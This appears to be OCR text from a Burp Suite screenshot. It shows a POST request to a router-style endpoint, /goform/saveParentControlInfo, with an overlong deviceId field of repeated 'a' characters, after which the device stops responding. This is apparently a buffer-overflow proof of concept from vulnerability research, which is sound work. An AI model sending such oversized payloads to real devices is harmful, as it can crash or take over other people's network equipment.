 Burp Suite Professional
不安全 192.168.102.145/main.html
百度 天猫 淘宝 大白菜官网 天猫购物 京东购物 百度搜索
Burp Suite Professional
Error
Failed to connect to 192.168.102.145:80
Burp Project Intruder Repeater View Help Burp Suite Professional v202
Dashboard Target Proxy Sequencer Intruder Repeater Collaborator
Extensions Learn
1 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.102.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.102.145/main.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 786
12
13 time=a-b&deviceId=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search 0 highlights
Cancelled
Event log (22) All issues (15)